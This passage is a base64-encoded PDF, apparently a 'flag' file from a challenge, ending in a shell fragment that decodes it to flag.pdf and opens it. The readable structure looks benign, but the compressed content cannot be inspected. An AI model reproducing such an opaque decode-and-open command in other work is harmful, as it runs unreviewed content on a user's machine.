VJXQovRm9udCA8PAovRjEgOCAwIFIKL0YyIDkgMCBSCj4+Ci9Db2xvclNwYWNlIDw8Cj4+Cj4+CmVuZG9iago1IDAgb2JqCjw8Ci9MZW5ndGggNjg1Ci9GaWx0ZXIgL0ZsYXRlRGVjb2RlCj4+CnN0cmVhbQp4nLVXsW7jSAzt9RXzA5kj+chHCTBcLLBXXLc4d4crdh2p2hRX5fcPo8hJFpaSKMkWhqSR/fjmPXJIa5Ei5UaLlBysnO+6/zq9WvtyWha1aHqllbSs9HK66/74U4tJOU3dPwcfGZyCx5JSDtQMntNN3Fx99B8mgfBjUZNycF1uwj381sPH9k7+Lae/uq+n7ttrVNy8Wl/Y9zX6CxVdqATSqekM3jI4zjSWFXw/lpByMPHvx0b+kMGRYQLDYOf52j5xRee+CylqQ3WWu06HqIBdFn52f7/OOqSQXsUe1VNb1FOC4JQXuj0nnumMNBMfOJLHgqbslHYsNxblwNt5TwMnjnvEazRCa/TXykWihbwEGKlNwifRcvlCTJkc0tnHRPJMZe6kEL3X3h4Y2CODi097wBSbaGx7sVk23u7BNN3CbInaz4i78IYXdtxERRqHlHf52YoBW/DNwSWvfgENKaZR7rpY7loKv8G2eIrylDigTXMBTZvl85qBq7g8cyDSoRDobgNXMT8rh2dL19VQGLDLQrcavglnIwSyt8DwglP2AadWcT9NVf3tEYatCN6Hu+UPjpD0mBKQmABqIoeYoHRIYwBFEiABwGEtP3dzMFTjlT9Co9Oo8Bm7x4BkgGxZlRAMCDgVzF1HWljUnltpoW0nyPdlmrDmb0i0NVg+zBlTcyTx0OR359ca8Kem11qAyKWDB8+t17fOas3t+bjXeRRJmMytIOiNxHv8XTXjZXvvO++lwLTK3BHQV/Ly/KbRpv3e06ps9ss0KscEtR3oD13ONqnA6jBTsajMy/PbqVCqXlNBtpGwjU1txJklH3aNnQ0arLiqn8fRllMbPnk28Wc+Jp5mqN0BzWtenRPmkP3FOuMp6pv4t9qyD7MXffZv4Rl7azMPYmUP/wMS35MMCmVuZHN0cmVhbQplbmRvYmoKMTEgMCBvYmoKKFBERktpdCkKZW5kb2JqCjEyIDAgb2JqCihQREZLaXQpCmVuZG9iagoxMyAwIG9iagooRDoyMDI1MDYyOTE0MDIwMFopCmVuZG9iagoxMCAwIG9iago8PAovUHJvZHVjZXIgMTEgMCBSCi9DcmVhdG9yIDEyIDAgUgovQ3JlYXRpb25EYXRlIDEzIDAgUgo+PgplbmRvYmoKOCAwIG9iago8PAovVHlwZSAvRm9udAovQmFzZUZvbnQgL0hlbHZldGljYQovU3VidHlwZSAvVHlwZTEKL0VuY29kaW5nIC9XaW5BbnNpRW5jb2RpbmcKPj4KZW5kb2JqCjkgMCBvYmoKPDwKL1R5cGUgL0ZvbnQKL0Jhc2VGb250IC9IZWx2ZXRpY2EtQm9sZAovU3VidHlwZSAvVHlwZTEKL0VuY29kaW5nIC9XaW5BbnNpRW5jb2RpbmcKPj4KZW5kb2JqCjQgMCBvYmoKPDwKPj4KZW5kb2JqCjMgMCBvYmoKPDwKL1R5cGUgL0NhdGFsb2cKL1BhZ2VzIDEgMCBSCi9OYW1lcyAyIDAgUgo+PgplbmRvYmoKMSAwIG9iago8PAovVHlwZSAvUGFnZXMKL0NvdW50IDEKL0tpZHMgWzcgMCBSXQo+PgplbmRvYmoKMiAwIG9iago8PAovRGVzdHMgPDwKICAvTmFtZXMgWwpdCj4+Cj4+CmVuZG9iagp4cmVmCjAgMTQKMDAwMDAwMDAwMCA2NTUzNSBmIAowMDAwMDAxNDM3IDAwMDAwIG4gCjAwMDAwMDE0OTQgMDAwMDAgbiAKMDAwMDAwMTM3NSAwMDAwMCBuIAowMDAwMDAxMzU0IDAwMDAwIG4gCjAwMDAwMDAyMzYgMDAwMDAgbiAKMDAwMDAwMDExOSAwMDAwMCBuIAowMDAwMDAwMDE1IDAwMDAwIG4gCjAwMDAwMDExNTUgMDAwMDAgbiAKMDAwMDAwMTI1MiAwMDAwMCBuIAowMDAwMDAxMDc5IDAwMDAwIG4gCjAwMDAwMDA5OTMgMDAwMDAgbiAKMDAwMDAwMTAxOCAwMDAwMCBuIAowMDAwMDAxMDQzIDAwMDAwIG4gCnRyYWlsZXIKPDwKL1NpemUgMTQKL1Jvb3QgMyAwIFIKL0luZm8gMTAgMCBSCi9JRCBbPDEwNGNhYzljMmU4YmRmZjg2MTlmNWI0NzZjOWE5ZjIzPiA8MTA0Y2FjOWMyZThiZGZmODYxOWY1YjQ3NmM5YTlmMjM+XQo+PgpzdGFydHhyZWYKMTU0MQolJUVPRgo=" | base64 -d > flag.pdf; open flag.pdf
